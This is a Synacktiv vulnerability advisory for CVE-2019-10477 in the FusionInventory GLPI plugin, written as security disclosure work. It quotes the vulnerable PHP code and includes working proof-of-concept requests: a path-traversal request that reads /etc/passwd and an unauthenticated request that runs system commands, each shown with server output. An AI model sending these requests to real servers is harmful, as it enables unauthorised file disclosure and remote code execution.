

# **Arbitrary PHP function call in FusionInventory 9.4.0 GLPI plugin CVE-2019-10477**



Julien Szlamowicz Damien Picard

www.synacktiv.com 5 Boulevard Montmartre 75002 Paris

## **Vulnerability description**

#### **Presentation of** *FusionInventory GLPI plugin*

*FusionInventory* acts like a gateway and collect information sent by the agents. It will create or update the information in *GLPI* with minimal effort from the administrator.

#### **The issue**

Synacktiv discovered that the *FusionInventory GLPI plugin* is vulnerable to arbitrary function call through unsafe use of *call\_user\_func\_array*. **Exploitating this vulnerability does not require authentication and allows executing arbitrary code on the server.**

#### **Affected versions**

The following versions are known to be affected:

- Branch  $9.3: < 9.3 + 1.4$
- Branch  $9.4: < 9.4 + 1.1$

#### **Timeline**



### **Technical description and proof-of-concept**

The application executes PHP code dynamically generated using unsanitized user inputs.

Indeed, the *FusionInventory* plugin for *GLPI* exposes the *front/send\_inventory.php* script without authentication. In this script can be found the following code:

```
$itemtype = $_GET['itemtype'];
$function = $_GET['function'];
$items_id = $_GET['items_id'];
header('Cache-control: private, must-revalidate'); /// IE BUG + SSL
header('Content-disposition: attachment; filename='.$ GET['filename']);
header('Content-type: text/plain');
call_user_func(['PluginFusioninventoryToolbox', $function], $items_id, $itemtype);
```
In the last line, the *call\_user\_func* function allows the attacker to call an arbitrary function of the *PluginFusioninventoryToolbox* callable object with 2 user-supplied parameters.

The implementation of this class can be found in *inc/toolbox.class.php* and contains numerous functions. Solely functions with a signature that contains 2 mandatory arguments can be called.

Synacktiv experts first identified the *sendXML* function:

```
static function sendXML($items_id, $itemtype) {
  if (call user func([$itemtype, 'canView'])) {
      $xml = file_get_contents(GLPI_PLUGIN_DOC_DIR."/fusioninventory/xml/".$items_id);
      echo $xml;
   } else {
      Html::displayRightError();
   }
}
```
As can be noticed, after calling the *canView* function on the *itemtype* parameter, the function simply returns the content of the file pointed by the following path:

GLPI\_PLUGIN\_DOC\_DIR."/fusioninventory/xml/".\$items\_id

No sanitation is performed on the *items\_id* parameter, allowing to perform a path traversal and read any accessible file on the file system. For instance, with the following request:

```
GET /plugins/fusioninventory/front/send_inventory.php?
itemtype=PluginFusioninventoryInventoryComputerComputer&function=sendXML&items_id==../../..
/../../../../../../../../../etc/passwd&filename=toto HTTP/1.1
```
It is possible to read the */etc/passwd* file of the server:

```
HTTP/1.1 200 OK
[...]
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
[...]
```
A more interesting function can also be identified in the *PluginFusioninventoryToolbox* implementation. Indeed, considering the *executeAsFusioninventoryUser* function:

```
function executeAsFusioninventoryUser($function, array $args = []) {
[...]
   // Execute function with impersonated SESSION
   $result = call_user_func_array($function, $args);
[...]
   //Return function results
```


return \$result;

}

The function has 2 arguments, which makes possible to call it from our initial vector. The user-supplied parameters are then used in *call\_user\_func\_array* without any prior validation. That allows an attacker to call arbitrary PHP functions such as *system* for instance. The only difference with the previous case is that the function expects the *args* parameter to be an array. Thus, this can be exploited to execute arbitrary commands on the server using the following request:

```
GET /plugins/fusioninventory/front/send_inventory.php?
function=executeAsFusioninventoryUser&items_id=system&itemtype[]=id&filename=toto HTTP/1.1
The server returns the command output:
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Tue, 05 Feb 2019 16:11:12 GMT
Content-Type: text/plain;charset=UTF-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Cache-control: private, must-revalidate
Content-disposition: attachment; filename=toto
Content-Length: 54
uid=33(www-data) gid=33(www-data) groups=33(www-data)
```
